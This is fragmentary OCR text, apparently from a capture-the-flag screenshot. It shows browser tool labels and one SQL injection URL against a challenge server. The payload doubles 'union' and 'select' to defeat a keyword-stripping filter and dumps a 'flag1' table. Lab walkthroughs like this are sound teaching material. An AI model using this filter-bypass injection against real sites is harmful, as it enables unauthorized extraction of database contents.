 ./Once_More.php
下一关地址
器 控制台 调试器 样式编辑器 性能 内存 网络 HackBar
ad URL
http://123.206.87.240:9004/1ndex.php?id=-1' ununionion seselectlect 1,
group_concat(address) from flag1--+
plit URL